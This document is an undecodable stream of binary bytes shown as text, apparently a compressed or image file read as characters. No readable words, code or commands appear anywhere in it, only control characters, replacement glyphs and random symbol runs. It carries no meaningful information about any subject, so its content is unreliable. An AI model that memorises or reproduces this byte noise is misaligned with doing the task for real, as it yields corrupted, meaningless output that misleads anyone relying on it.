i��g	j郂�+�Gi���뷎Z�xn~���c�Aq7U���_З}XB����*W�[�F�W�r��95���舥A��1���C�� Ls�W-�S�aXwH�ϸ��7}��t
8�.)�������q����'i��xj�x;a���{�ٕ�ٖn�u�9�2U�6g��&�i��W��(�7��9����9����i���m(��) ��oy�x�5�w�I(PZ��_
���y�'�tԆ�նL.J�{ׅؘ�9.�i+Z��� �rzt�c�>�rscH��yD5 ���q�x�ft���L��<�ǤZ��ץ��B�8��p�4��fhfVfB#�@h1i 3~V�2I:�\*�( � �-���vP5�U~��WZY�բ[�J^�Zr���8��ɘ^���t������	�,�%r�(�Dnș�ؑ|�����j%�qG���Y$�z��ʨ.�L&�z�#{���G�<����32�F$��Bi�`��'���{͹� wv&����B����⊫���ݷ`/G�����wJ0T��/VJ}�3�z!ݵ�Y���~Aɮ�J�]� �ZK�Pbat,�7��ફ�*�����znZ��*~����]�'52#CF���[Y��
�G
�s�!Kb����U�2�Gr�	��4T���2p?1�+�m��` �H�B�!%2Ӏ���{y:i/�NJb�f�5[jI�h�����T�j��,��ǲ�z����&���11RF��
^�G�2p;KĹ�|:��{_,�rs:r�)�gK���������X�q˛�F��s�x����� �p�	!#a�t a��0j����������%����� �_궴���K���ǄLɢ%����]rl�Ȧ�I��-|Ꚑ�y�tGj`�{j�*-k[�<˻�+�ۇ�QÛ,���;n�	
�[���n��̋���^(�t���o�����fbKxb6;��k�������dk�6�x׆Z����B!6���ˇ����������[y�G�P�y:~j���\��(:����[���tm������镚�!A�N���[�&������h�}�Rr����r_'l����V�j�H���xcj�����K��;i�3O�7��� 	���,��S[�l��3��}Zë����"�����UJ��J��Ƥ�h-�N���fi��S{����$��P���ʀ{xGN�^���8t�;�+��j�>�z���ƛz���O0�6*��Hʫ���ʎ<���� ���yahJ�|ڄ��Ì��B%�D���e���������ΏhEɬ��:��b`�K��[VЇj�*������ �n2��IΆjά�`�������pf���P���Jsz�͊V���f���[w�L�<����ͧ�� ����U��tF�����ܩ��l(:q�hJ����>���̄@� 
"�#T@�,��6=8����N�vͭ�jKD����l����ErT�ܼ��8ҍ9�P���$��L�b#�7M�
	�s�,t:��cm���hmX.�Q>��U��]���F#wt2��7ZrW��,�?¥���6b�T+�ǵ�=&K����8�[�m��r]xqMkr]���(�<��6Z��!���Rͬ0��ma6�]��=(��N����l� !��k�ָ��ŝ�팫3�4�+!m��|�n�w����]�N�_s�ޅ��0Љ���I�y����Vޕݒ����>�A��=
�����an�yڨ}�L&~@d�ظ��w���٢I��ے����s�۝�Ίf�Gm��?�u��G\�UK. �.��i�/m�-L�Ӵ��ə+��M>��%��c��7��9��m��ޠM�йF��UkR��P���+i[�%����
39�=�ތ:2����f����M٭��?�
��㗭�	�]+4��D�ȝ�q�u1�3�!^�m�	����.?�3�g��\*���b���8��xݕf���e	}����Ox0�썕LB˞X..���iڡ�0Q]�8���,}��ބ��l��.��n+����	�(��)2޼��d�,-�TV)��觥-�����c�|�E�~�=u���#����?�@��!����~e��x���z=�7]���Ӳ��
�Ĵ*\����_Ր�1�����1H��"?�0�qȇ���<ou�^<>��������W%j䭼
��j=m�;���?���~���Ζ��1��z��۰��� R�� ����S����>���݌�1����<�����;���gL�r�0_|�Rc���`����O����O�O_�^�n����6�jD^��B)ޘ��fd�/�ͱN���g?巾t�޶:��[�r�g�����}Ix��>����}/�O��p�����uk��e�E0����8���l4��U S��An�l"p���V�xL���)1j\��cP�.�$9��5�T��a��%�5?��5!�m������OA�(@�hX�?P�.m$RN�!-�8 HDU�G�x�kD]�J�c�H�����Ys+[!䶝#5$��bp���]_����r����S�i�����ƒ=��q�5o�X�3�ma�H��(n�$�'P�B�ݳ���զ	~�Ƌ�i���.m��6���q���fڴ��N+�So��F�]�`��#^<0���L�3����>���|�>g��EX 5.��s��؀�e�٤�丰�A�!�#*�~�*)�:��қH�&@�n���鬳o�����E�����t"�@ Ko��(��=�~��E"�$��fX��t<�I�����cA�(��08�\P8
!�����"��s�c�e)�uc���b��/T�<u�=��GQT��aѪ���W"�ϤU�j�:�	�6�dJ��4��چkt�S�ľi,,3Xc����" \Y!�� �{+.��;V��s�>1y̖d����l�L�5�6)/A9r$/���/3e��d�`��@����4\F�?	��dV6w4�?��F:ꀍ��aG�O�c��W u��q�3��9|����U���^2���r˭�u]�܅�[��Bz�2��p֤�V���XO�5Q`��GX��[1�)@��@%�aǢ�9�i�d��(b����FCJt�=N��rU X��Q>0����8�i���0�k�ԌX��v�DlN���;%�si���aƟř+2�^hrw1�Є�/[���t��R��hs9�X�v9c��D�o��S�����|H(�+i�k\�ơ�ZZ�tIs����U�n��\���`�]��tӿ�2�I����U2#�|�:Q�L�L��R��U���<����G|����o���T�ɑ*u�4h&�@`S�J@[t�2vHu�z[Ŷ����q�
������qd ��$Fv?��-� q�51/1�X���8/M���5�"L��7��J�/uЃ���7��I���z17�eW.��v��?m>5|Z O0���PG�R�r����a���b��PSs1�g O����yofS�b��pEHR�[�P#J��h�Љ���H��>���bfG5X�g�n�ap��GQn�FT�"�� ��9�0������(����h��qs��T�j���@6�I��}�4+Z31�Fg��V�c�'1SȊd�XmfYD[�-3���%�`nO�<
"�VL31RAޫ$��1h6����DN�Ɍ���|$��5�R���w�J��ov���H�rP�1\C}�Oҥ,�K�V��V�
RO��hR�T�Z��t�?+@�(ӨэF"�[��"��,�B���;1m��+�>��Vv(K��N�y(.S}���ʇ((t�ZF�5�n�������n=��VKēvu�n���P���Ȥ����<X�FE�c�3���}.`���{�,��+�Q-��
7Ȇ���`}�@���{�h@H�w� s���
;���Z?��5E櫠�h��L����r����"ש���w�����Ovv�]$�L��x�o���O���Q�/������8�s�Q�x�%U�IӼ[��d��t�[�5��ж��J�bn-���z��Bw^(�i��+��k��c|�`� T������V|)�,�O���bV���u���x����ı�/��&�zM��!�	�j�I��c�.I����}�U'zq�G�m`zRHr?ߜ
��j�/��)R>�/;��:."py/�iIE��]3o�}�g�h[�	��Ԗ���¶z�	�0���.��BM�BQ�g@�j����-S������qkї���4�L���5����%"(�Q9k�,��g3ӸE�kz���4I?��Q�
xS5_����I=����,nǔ ��v�cd�;9n��}�@�w�w&x�;��=b쾈jܶ)��l>���i�*5��L�kc�&b�{gg���լ9�r5��+�%ëRg��2�v���W�Ԡ�Mv���:��!�%w�>m�
n����?r���YW����UfC�������g|'�dr�q����kO{�a-t��\�S�8��TM1�c����8�������B}��K�u��8�>p����l�\�_p����)�{�{�<	>���	i2).�[�H~/��?[2V�-��9�G�3� �{�%�_v"��w����iTZ9�A��D/O����C&�������q��T�*Y��5�X~�ݓ��d�}|��6��8�9>��K�ϟA�[��?+@Y��>��:�˼�����%�;P	�Z������>�ɐ?��3�:[e(�0wj��ь�:@$$/h��C��C9����K�kC3�ǒ9S@��r� T��� ���$�g���*�u@�4�7`��+�7�y����4aH	
���=��B���[�����#4�ê�����3(�%*4A�*�B�)��9�Bk�����0�2\��K�W��qÂ;�T;;��!Id t�?�*E�<]X<@$�HpEXt�[�b���@,|[@���PE�+K�T�@��'�@��!|���!����Bp�)x�X�FX<Ĩ36�k��4��6_��
ќH<ĂCc�<��	�v�f$)��^\?�ٿ��~�G�Fk��mdD������3&�b)��WYH��Ajk�u>��s�Q��:RB=����G������h��\HI��F��G�>[,$ j�KӶ� *Qt�|HaLEhȉ�RG�#����x���[6g$�\�N���PI�\ɕD��$�������S�F�KH��I��U[�
�gd�+�������qj3���s�G�X��d���K�D���zH��HC���),�H�ҺQ�+WƭLK�#JLB�	���>�[�wd�%�i �D�K�<M�\�[i=�,L�"꣤�b5д0�a��ax�E������;J���L��L����Ƌ�KWhN���B�����lM�$���-G�MDa�"4P�͕�MޔƵ�M���"$������6�Mģ;K�K�t�YH��$4��M����N�����)�L<�9	�M�ɲ�4O�ˠZCy�w,/���4G� �ܔ)����P��O��L9� �Hq/59��DƲ\;IݣF*9��K��'(��#���P����> ����f`N��L���{�ŒM �I��9�+���ܴ��E�;tD�
RLd��C6@��d�f���b�R�9Q�� ��R����R5т1�L\�qO�a$�4S�xDs4��PMճR"m�( �b̒\�� Ei�;�S#�%�r	TB-T�4 N�M,B�QEH����TJO�Q��[�T��Q���|%95�:��#%Q>�����Um�CV]ԹW�U5����5�)�M�@I��e�KEV.�( �O-�b�g=.*������3N	��O�U�L�Ϛ,*(W�%�EK����uu(pͺ�<;,�E_Y�&5�����~�<��Aݱ�1WHy O����/�$��r>���YsMKu�0Y�-�HAU�H��X�e5x���M��O-�W�׶:�'����N}3��q�<`:H@X:�Ɗ�L��P��J�5�P�۳�[����ඣEZ��Q��[��N�%ןW��9}��hV������ZjE F0���\l��D�Y�8[��C�ÛJ>C�G�[�]]��}Z�-\���%Vq��H����YC'�%R�x����ԙ\rQ�M��u	���ϕ��/�Oh��Ta��E[���eҗUCueT�Х��C�f�Y��Y�=W�2Y+��!�Wg=��"��	¨��\�� ��Y�eX]�y$�0�[�8^���PC�`A�A�u2y�N�9�`Í���<aI�����˲��T~e��EX��_� `<�J�,඄��L.��)���M�; ^aם̓"_f��ʥؕ���Xr�ܨ�W�=��3�'Ѓ).��!��e��_~�.���#>��餫�;�b!b���}����)}]�]߉���ܰ�J�`�Z6�E^���0�2fʅ����g*	��� x㻅�8~76��4�dY˘=��.WX����@�b*u�,6��O�.��� GV^1^�Ss[��<�Z���6�[�N�d7���)_�^����dUfeln�q�b��.BfF4���[��G���/��3e.K��df�2`f�
�PF�7[Fw�d��f?��UN\n�����5�[>[/&gs��,haa~[b~\��*�=��w�;��dz�d�1���:�Me��hx�]<����U��Z^nh�ۈ�Q�V������^ayf�6�h|�g}F�j���g(~jV �5��n����e��Pd&�r��f��4_��i.���z�����h��ѹ��(�k��ڧn廆�NU�}�L�aO���U�F����}�P��R=�6���M�le��e.j����<��W��k�]̅��uj�����;�i\����2 !0쇆alPg�$Y��ɏ���^袠�l���i��l������s�m���zJ�l�3~��.l��\�6�ܮ�-bl��g��ᢞ�������;�f�k1 �Vvd�>�6܀�c�^�³�������ꆦ���gG-4ކ���mL>���[�e��X�fgr;i1nh�U���	��!��K�����fa�V�7ߞf��c=����
�qWo�M>����o�������%�X�<�d��Fo���n�5�ۏ,o�Br��q/�q�E��F�t�br��\��$7�({�&�����(w�a^ld��.E	�=!����T��e�
�p��oG��~�ٖ�>�Y��oMq0����㍬�}Frתq?WT	/S�g'�/�Pc"󲆇���چ��uU_TzQ�K�j��M�k�N��]<y����LVf�Muf�X����Wg�vtZ�u��X\/Gͦ��	�k�����fc 1�^�X�v�V�f�egu><7��^�ok��ݽp�����Gq��8�k��Oox+v������vGu#�w�g�w�]����F��Z�t�~z<Tp�p�F�*~N�dVxQu�V�e�x��f�%]i�4�x{�w���m/h7�]��_���'x�w�+��/q�v�Sw��~w��xx0J��W�;�j��k�x�vx���I�/yl ���3p{G�{���8�ե��v�,J\��c��x��I��5�xO�z�t|G�g��7�Z=�(�^w�o�}��	�ݦ/�`T�~�z��漆��7�r5�u�zG|�}��u�u]<I����&,��������ˏ�i�c�'�z�����}�7ml>}�We�s��y��z��ihU�b���{ف�_��7z��}�?�W?~�'�_���g�X����/����w}~�Ԙ�<�|�����τL��8���#�݄w��_䇐�O|�q�/��Vt������.����6�C����΄�?��Ք_��JxViy�����}�q��n�/뜇���l��6�~�Uҩjg��τL���/wl�(X�e���W���Ӟ��?���)�΅cW]�Kǘmnt��LȄ�?�/�~�]`;0��ߥ~�jg{��|� |ǀ�/��En�&Z3�}��X_���1P�W���Wl��τ�/��U��]��o����W��r�q�����n�o}l����_q�=�C~�ZF�L���G�~��d�W�jgn���ǀ��~_���2����D��u\7�p��r�/�L���O�ح8.t��s!x�ot��r3'm�5|������g�Q�1��K
r�/�L0GH~�6��'}���_����q#�jEo������Ppm��7��6��?�������>X���įs����q�?m���{�k������D���=`J�����τ�/���|,c���[��f�x�7z��m�~�GW���0����ķ�B?�R�fnf��7�	��Y��`lf��|į��nz�������_|�.���d���ɷ�L0����&����'y�ė���V;4��������j�j�,άk	����|��.�	�������_|���gP��\4X���O|��B����|9�+���?���\jI�{�X|����?���G���/��g{�'�1 �ڃ�γ�:|{=�����j��r��}Ɨ����G}8��ßW�~)���g�r�ٽ�����K�j:����'����~����蟲i��'���{�����Z����n��G����������_~�~���W�yT���}�/m��b:\��Y��f�g��^��g�����W~T������C��WsX��O��7���f���Wڜ2p�f��������G��o�]�Ty�������:�~#����Y!������7i���wt}u��X������Ϯ�%�w�5��wq��ԟyԟywg�pDW4\�P�����w��i�b���O��]|/r�������g�tOO�	��?s�x�l������q���y�r��74]��~��{�������{n�n����Vq��������tw}
�_L��Ų���"O��'��/������uh�V���jԟywtA�rO��>�+Bu5���y�.��Oz��%_������ӟ��'t�����/�=�����?�|��|�τq��%�K������y��y�'t�F�pIy�J_�_�'N��r���/����{O�+�C �W~����'tBp���#�>����(ڢ-ZX�������̿倮k� !�
 � ,    � �  � �	H�����ǰ�*`�9G��ŋ3*��1�Ǐ {�(a��	#'�$Xىe��0Q��i`&����ɳ�Ο>�
J�� �H�*ء�C4N�<�ґjի�	��*7� �~�C�$��-���9M��/i�<���i2��ݛ��_�|x���L�B��Flخ[#ߘ��c�?� d���_l኎���r���&��hkAG�V����Ɨ-��{7o�e�~�pM�[�C��B(����_K�G}�u��WpL��V�������#����'����/w�N������߿�^���v�ᦛx�e�x���|�UHF3LrKS����աk���߉'
����Ћ�i�݁3��4B�ۃ���z2pa
At���Ir�! F�ڈ����]��A0�h˗�X�o�����b���}X(�  �WȒ~�1ǝw.��|"���Te��(f�%��p	��`���d�Iޙh2��g>��&\�L��
v������ɩv��'��5(���塊2v[�z%��e�����4�(�fJF���Ad�@��-��������f�m����  O�����ªb����PD�������� �&h)��!,�/��{BR�	�J�J������¸4찵�z�NR��j���{h�Z��:�ػ�`��6x����
k���y��F�3��B��؎�*�1Tlq�u<��X�˔TPG=Qy3�ڂ�(��`�����̣M2N�� ���;�`��?�|-���w�d"��2���������=\�
֕����^k
�4�]6�l����
G�ϤzKq���T���z< ޵b��Sn����ǄV�ܑ�P��xh�y�;����n�.��u=wt��t���j\(��+����k��[?&��n��h�������	�Qy�£?�Eӭ<�)6�����;�Dsǵ������=�f�"߿ʷ��]Nh<_�"�6��}�	TŖ�<�8/E���G��]O :��	&��������e�Of`�A���l�*^���!�I�� ���F�ļE/L��^�N�B �����5�^�����sh6�ό��`Є61��H\Z�
U@1�����T(�
�^��bp�XC�)N�=t`�GA��1 �ۜ�.m�i� I�B=�n}���&�=z�Gi�BqIF�O��T#,}H&��np�ߖ����d����'C��b���d��6�����e$�H�9򌬐V�ny�nꏓ��
���@�Ӥ��L�LTRS��4�KY֓ux�Ś��MoJ ���9A9>�S{�l�*���*8�'=I�y���7�i�42Wh�	Cqҫ�/�"3���C��
s�,vXϋ�qatWqY7��F�%ȹG�
Rp��P/Eȗ���P��K_iQ���,@@������ҧ��dP��:�5�&=)HG�Д<U���gDGU�jZ��\�6��Ӻe�N+�`�4�mx�9��.`�u�/\�RIZ�s&���TT�z�h��W�g#XK�u��NR,�k��M���cŤ�����$I�*�-�Ρ�b�>;Z�V�rEc6������]���D��������盁�eE�xs[��~�ॢ��e����94�î)���l}���ܝ�N��vS.���O��nwmd��@��4/�ЋY��P��}or9U��׸ݙ'����N��VW+�8�
�Y�)�.ؘ�f1脫(Y+��3�2K[
S'ו�������|��!�;����Zy�`�)�8[����KA+\����Nmo;[����wτ3ê��D��x%�%���*[y�������c��*��h�3'���D��Ǩ�Cl�Sߦ��iKcu ��3�T;����ԭ�r����2#|96g��ZP��X�P��q�@�.���Z��V-:_ڳ�t H,jP��-��U}���<�u�SaY���Z���r���xE�2=lL���F���fw࿂Ů��De,�8�1�qm{��D��}t����\��%9V�9\*:����3N�8-߉N3-�@����+,\����v�mh��Z?�nn�m��X&a8��]��Z��B��ϭ@�Vz���ޯȗ��[9��b��5h{5��h�����ro�ܻ~Y�#a*�9�<���� ��GO��}�M�0��%�;��RW[����a�Xw���u�y�p��z�/eX#˗�����pwX�+MӞO��/��	[
>�x���v�]k0r�ф��ɽ��4�3
�8��^���=@7:���@E*}���K����c�|O�X�Yp��^�W��_��Ӿ��o���-�M4��ǁ������%��*�!C�:�殂��e���-jqp��}]�}݇s�ql&~T-����nl� �\i�~��fwHz��l�o�Au�N��cf6kؗ}_�J��	im9��qk'!ig�8=CO��	?�-25w�y�t��!��o�g�D
�r%(c�2x*83�7v(i�F�e��XA���21�dHX�8wp%� S�L�b�oO�r^�^C�/oG~u����N�p:'�e����2��L�UO9��	DP��I��S�q���oO�7[�e-䇁q�p-���eх�g��u���H�\�3�Â_�B9�8�'��8SSz.ք���%��ȇ�Ӈէ{ ���(��������X��CF��
ŋ>�s�FHAD�6sg��(����%wwZ�}��$�XuV(p7f'>������7{3D����u%46Q����'giW�X|�8Qї�����{�c��^�0�$�T�(n��&�X�)����n��-bFu���8S�K���$:%�'�����XZׂ�U�^�h@0@�@���'�g�-�����>��^��v���H]��U�eX�=Z�{2xp��-���1v�ٕi���;��{�ؓ� �X�h�3B�:0�h�� !�|�xt9c��p!�i1���WI�j��4%�E�=��=�����9X�AI����`�9����o��|QᏡ��x���i�|ٗX)�^t�0w�i��	tZ�'n4pQ;y-��#S�y�3'p���ԥ�p�]�Y�s�e�&��y}�ɜ��ωc�9M�镇�	iX~�51>��Co9����0 ���"�'�g`�$R�z5L�PZ8�I���6���z�Y�5�C��-�viP�$zl��� �`��`�yrNrC!�O6[�����R^�`��H�.x�,*�@s��{3ښ�x!(����=�>������	c	"
uhG�0zG�_�f�K��Q%d7ڧRʜY	Me�W��Z:l.��	3K�����SEdj�P�ʕA�����C�����I�y�*�g�:p�9 ȧ~z�ڜ9�s�ʛ�>1j~�$�Q��Z�8�W- Z��R��z���(�!�Fz{�j�F�S��5s#)E��T,�����#�ҙ^*�	0v�'�7Qbv`�
E�����~�)SB��j�;"�$� "s2z��I�hm���!����i6�k�y�FHt��`� �*�����`���#$�3�*��kǦ���nj�������͊G*;xd������$*i	��y�t16	�,��X���Z�5_6� ;�ec��9
e��(�}��E:�T8�;�6���D9��<;�f{�}i��)�@�XY��u�献�eZD}< ��*�H��)�wn�\�A�Z��3b�WXT7�{��Ԝ�j�:˒����6oR�6�u($/�'!��B��J�V�{�w�*�ȉ+�����[��
�j��}��}+�ݐ���v�B&�ci���/�x,�:�25�[��*u�+`sZ�%H��Kh��[��;�C����!;��+��+b1�T��2`��X���������˦�*eL(m��r�
��K��˻Pu��3�k��;��:�ȡ��(W1�2r�cR+������Gj+fXh�1;�si�������k��ڳ	4��K����p1�����_RL�s��
�c	E���"f���Q��B��q��;�2��8K��9�5�3�:�d,��D>�2򫤋�R��J�uP��k��Y���,���\���S��Z�á�Z��3�ܪ��d��:|�r2�� L+�	T�Bpl�КS�>[u��+��@1�����g Ȃ�Y$��ȴ<��4L���c<�c�#q^j<N���\�Ta)_1��� s�������ɺ}�������)/���\˶|���[+����˼<����cV��<�f5�ɧ�	���S6�ڙ�(�����̺tZ�.�Ͱ|�0����䌚U�f4l�<�6���Ш���\�ǌ�����a��-�7��K��'��Eu"oL�	=Y_�t��
�j�]K�}�@��Ζ5̯c��/���XD$}���ϭ��NL`�Y4�,	�!�3�-dr�1����Y���X�Y:�����(��l�L=��=l O]�#v��l� i ��]В Ӓ��]}���
��؎͟��|'jm�@�˓��$םL�ʛP-���zg��Ԣ�������K؆�7�ݼ��a�Y���6�ò|���̊�}q�ٝ��D}aKPIe �:�`�Jr�)�ĩU��6ؗ|�\��e^�Ӎ]�k��{�������9���tij��ȍe���k�++$��:SQm�}}��ڞ��� ��+�L��T�Pz۸}ߎd.��:�G���-�C��c�}�ہ
��!��]���	I�e�	󋝪�H�ҫv=>�N�`�p�a�9; �*������>�+@���&�p �v��]�
���$μ��U0䨲� �� �(g���:���Y�"޺M{���
0�'w��@=���kM�,�R��WNa�4�ˎ����S��:q�S�d�	��8.����
[�>�*�@�ľ�I��b��x� �R!�߄n[��䙦�alJN�I���e�ʓ����Ò��7�mQ
���ܣE�|R/�qd��K:&״Ma7���[�䩝��Z}L��+p<�N�c���P���r�Z�x�����4z
�h��=j�d@��&�IR'�n6�u��ݰ-���v����^h��]�2��s`93� ���&O(����sދ��p�����2�Wk*��Y������v8м��%�
�Ѓ�:�� �����:�"���[�R�����ڼرfvf�,C�0�dߒ#A�i����k�C*�BϼE���]�h�o�N������CЮV'ð����������.�m���-�x���N����)˲Hڵ���|�T޴��o��1y�K��&m�r�Ю.���V/���`��������z��y��~�Rm�������D��rOf����a�З�9'{�>��0�!5�'ıP�����z����Z�	��}ïVp�~{�{��/��1>��Z�$F��3	�,T��
����R�.zxh��c�&K,�)�$ E�T�l�K�1�$�#�?+�=�9�Y\?��r����XI��"����R�B��Q!O�0ȫh���*��ή��v�'�����U��y���i�_}_E`��5���цLK�@q�Ō�*�e%E�Jk3�3U�Y'�ׇ먘��� �n�<V���ҦT���F����I���s��No�v�f2����J�^�~&�8�bk�'��-q}��5�Z����S��/:���X@<an�ݐ�m���
��?"���)�cm9�\`�,�$�����⮻[��K��F"ϼjL�� S�=f,�p>�Xr)��J*���N�?�d � pQa�yc�AɠAB�����2�JCu3:2�2s�s�0�ğ�)D�Xa+�PP��p�F�Yh2�t��3κ���W�R� a�ɀ��9h�������'�P.��+��1>T��v���U�b�+�9봓�re̝�K0�U%�P*B:N��Z\t�F����*\p�R�M�S`,����S	�b�s�2SM���&Iqg�y�:v�wV9�KV�`��@O\{���@+G�̢��r���ad�]�P[[��ڦ*�=��6����99�5ȓJ=U����hؤ�;<����}���]���g�s�F��6ֳq�8gg�0� �2���k�pۏ��T�]�P9sU^�̚
�����#�{��W��thy��th'�6�;�G0{�zɧM���«����{�X��}��F�l��2y,��P���B���k�����,�������`;6>�:t3#�f|x�DJvq��"PO"��y�'���kJ�"�u�!��I�<|���̵Q=E:ڮ�u�����j���u��~^�'��?��!(�4ɓ�6`���|6�\��g����9=�O�L��~�b�}���A�5a灃�b6/��J@�{�+\�3�ͯ~�_�l����#0@WKQ@pIm+��F`)ja��Z���5	j�SL���H<ѥ���Ok�TB���;x����8��{���(C@��h��b�2�ΌȇY]ٲt�$1�ܘQ<���L�T��Ɵ�Ѓ>*�X����I^c��x�F�m 0mD�M9��↼��IT�?�M��[8
�f�Ml`׮$�"j�����7�AG��3���-�$FzuRR��qHy�S��I��,JD�( Wz�lc��li����	($/��KE�%����﹨�[��\p����f�d5M�%���X=m�Mo�R��DEMu�r��[��+<1�uSk��g9?��a�/�_ʢ>#�2�:4a���cP΁	eOɁM��ixh�вV�2��ZS����M�����%���w>p[�ƕ,*�y�s�O1I��LG*l�`s�$�fS�z�/;U�F	��9������确>����U�(5�Pm���*p�AV���BDXUZ,����cL�E�*cMI�u
���q��\��*CT�6�9B�R�gI�"���
h��N̍@�$}�V�X��s�^�4�\�6Wi��(qٺ��6��pwͼ�A��km�)�3%7��K'r0���4��:�zQ�?�JԘF��t�u�Zz�s.p�p�B���bx�kO�96�s��_�����������^����es��r�Xx��a}8���u��%W�]���|/y�(Q ��&�5܇!DU���"�Gld�|c�u��/����� �dZ��+�-�<�	Q�ׯ僎����z���ի|KZd W#�*u�feXnƬ��E�\`/���J��3�c��8���o�Ͷ�^�*ճ%��=O���F���XN�G�f�#U��bD�uzV0�5�U>�+1�`w�����V���fZ���.!�9�M4�v5�����Z��涆�-�^�Ɩ��tuR�Ǻ���#
�^7���4e1�le���р@�K�iCʷ��4'��_��T��K��F�u��2�]�q�l�0��v7��꽥�����HD!ɴPre��*{�_kO��=�������K��&{��w �9�V�Kw�*�-���46n����a��$`��r*9��|��|�Y@J����7�|wT� ��
��h�DO�-����WlXO���rV�)*.�|El�m����Vx�Um������^�i�ǣ���,�Z��~���<��to�¾�<��O3���p�%��om�O��1�5�Z���<�5�e3P&��X��;P��S8]�?6�M<��{���p/v�f�#���;���Z��tt�O��G��x�~��Qɛԣ�b>S�=r�<~#9�ꪯc2�C�|���Y<�{���@��y�1��:AA�ڻ��J'K���?y�>�9	S3��>�7P@v��Eb<��=�9qK�֫��!��+L<�C�¢8��*���\Ҿpx-��>�SA�뼯Y��s��A��%�A���x�A�����t8L���2��A~�� KH�A��@�?�9�B k��+�l�>��i�9!����&��
tïJ�7L��9|�B��؃�\ژ�� 6�? �>,l��{7��A�+>|C��:��
?:�34?Q��D���LB�49��;EIB:*���idVlE�C=?�k��ۢ<��E���4��� E�D���SC8��>�=�#�qK��"r�J��2�G�:i�#83,���4YČ5#��>�+�r��S+Ѫ��x�>��v��x�6$̳Łt0��G�E0|��JH���$H��Ľ[��qH�G��0�BǱp@��QEy$<F�ɕ&�&�̭ʁ��J��������+|#m���0HJT�]<��2J�s�.4F<��w�7I��u!F��J�P�yI��I��њ����:��ɼT6p���)O�HɜL4|K�\�l;�\=Td�;�{�b ���K�<��<V���DHn�ƣ�>��
E\̊
�T(��)bs2�͎l��x�E�cC�qƻ|�f��\����� @M���P͈pņ��LN��͇�:���\���L�tKP 7\J�<��dC�,�\�*R��h��$OӴN��O5p�@��֌���F�a����TB�H�D��,Jg,'�\J*�0��L٬$X�MU�фN�C2������O�Ю$L�z��CL�PP�L�"�����M4��	�K�P�K�#�6��Y�P:���XQ�,Q��J�lN-�삭�m�ΎG�$��Kn	3e�	�Q|,�oC;�ID��9�|�.( J�$S	�d��Ζ���Mŧ�rʚ�IX�QD�1��~"C�<�KLӺ\S6%T�tH˻@���1��@+"5�>�)�B��"W�NrY'V���j��.mAE5�r9,eR�#����G M.!��7����9;mJHUE��T��J�r�\Rj��WE��䓠�Qi���U���V�z6-i.��T�K�
��9�Z�7�:m�(+�w�S��UXM�V@TF�m��C��I��ӹ��%��� ��^�TۄG��xvU&<����e�P�X�%؂�˃��Y@�|U 	��eK�E������W~BWZ���э�D��2���ˢǒ�SFx�M��UyFqQ&�ХTM#�uդ�8.�Y[S\= Z�E g]������\��:b%;.J�I���m�B��r�;�����)�z�>@ k}H�� �+�Q�̽/=�o,�F�[�\�}[GmW��9o��P\����h��؍]�i[�͢��`[�"�������'��m��E  ^$�W�V��HQ�\�-�FݢD]��\؝޽�I�-�`���¾Ӹuա�ަ��u�S�޹����ߝ_J�W:���a��>ɝ\:`^u4��K֘^~����Eߝ2_�zݟ�GK_�`ZH:���`ڕ�c����'h_��Xb\��=��-��ֶE�P�><��3�ǡ���E�u��a��a�]����	�� "�08nbݵ��]��N8�g�S>a+`��}��ņ�^fZE��r�.���u�n�1ֿ76� ���= ����N���ص^݅�vߘ*�)�%�7�b-��.��2�Fxc~%� ������LP��aPf�8�c8v���ֻ�3��`c�XlK '�p�C^5C�b�M�F�_x@�ia�dbv�.c5E�sHccѿ�pd����=�R6e��X��U���W*��0�d @d��S��~�9��|���%^/�a6�I�C0��d��޸dbx���	.&e��f6`���Σ`��^&��A�o���@g�z_Xr�ߍ�
���z��{想��3y�nb�ud��b��&h�~;�f�.��{e��`Yg��݊�`+�+�~�.����gb.f4�We>�Wv�g>^���Q�i��N�$1#ې=;��h��@�!�n?���v�e��h�d��I~�]��:z$9�j���K����j�>��jU&�bu�W�c�-k�6ksv%m?���~�PHjH�g3���C�M���V4��i2�j��j�&l��Мf�6el�n_�gY.�p9e���k��̆�ii�N���b��ST&F��߃���jR>�#N>P�i��^���>k#(`W��9<��vk<(^G�q�k�d�LB��Ó�g�.h�~aQ�n���(�m��ny���ඍl�o������췎�~�C������TO;b�լ'�^�e���o��o�p�.aK�~���_���ݳi̒�f�	�_foj����0mE �1q
_�Fq�vcPVqE�_��Ij�n��q%(f�9V��[=r�q���GHaP���,m�#�"_f�N�-�_&o��r>�o)�rɔ��,��-/i/�^rv����s3?a!����`�6������_��0l�H<�s��>/uR�)x�KM�<�!t7LGt,Wt!�[G��HGs]k~�mX�7� λ�d�:��܉��6qvago�g��?�hHg��s�W�칾^F �ft� �K�\��4�� ��Jv���w��Ѿ�sR^�h�w|?�1��<�A��l�rm���f���q\w�8X���g�7w.s�傿1�@k�W�&qf��{����uw�S���B��I>ttZF��5s �b�gx`��C�k@_��L;Wv=ovp��X���OC���+���G����S~D174;���y������~�ۜ? .GQ����x�wlg_��*c�w�g��7ho�FoFa$�-O�]�z�r��nl#v�g����6������Ӵ�K�c��x���o�/�@d������������Fv�o���o���Ou�m1ڶ��q^�ڏug��ˇ1�O�}��|L�p��{�7��x���oɟO}էq�wb�g?ju��|���j�{qWn^~���'~��y����~O�kfO���]LtGz�6���~���FK�q's��~�z�^�3������o���W}
��W����l����Z�p�����~�3�l"}n~�n��YF'u���~��^Ƨ~"��W�ۿ��݈	�"�uu�}�'�L�u���柳Z��G q�i�V��.t՟���3�����Ot �k�7��u�v���l}���op��Q?kpv�������W�?z��}��������u�4�)����nGt��~�W��xlw���m.�6�|�W�Y�R�p��˂�����v�Z�^�ھ�SG q����w��6�oq|�uWwux�oe�e�������u}�W}�W_�mץlUUY�/`�w����wx���P�@!]{����}�w�K6he����-1���� '���]\�VYS�H�v�6�y�/�6_p��P������������f(����*� ���|���]\�V�����}J.~-����q���'�3���W�lw۪w�y�v����u��W}�W}�W;�X�槤�[~l�O��?�os�/��|I�v������==�c�(?0��>j}��cZ[�T�M�/����o�6_�6UD8�-��'i��`���Wd�������n�;&��G�WO��~�7��o�o�,�qs������wx�V�6��YO`�=\�p�5g���L�h�k	�fm����bJ.��x��,/gN��c�uWp�����L��7�r?�Wbj2�n�5����,_�6/t__|d$N��_��6���/i~("�ɻ&Vs��&�k�)h�9G�⛷�6��6���_�6�\�nq���Y����zv[��e�L#N���_ܡ��<�W��z�����o��_�6'ik����Y��n{uoz�p����wxW��ݖ����b{�,�>� wx�o�,_�6/�6_�6Wt�nqz�����J�`dm����G�j����u��wZ��>�l��܆��'i_���[����w{J����e#����Mg� 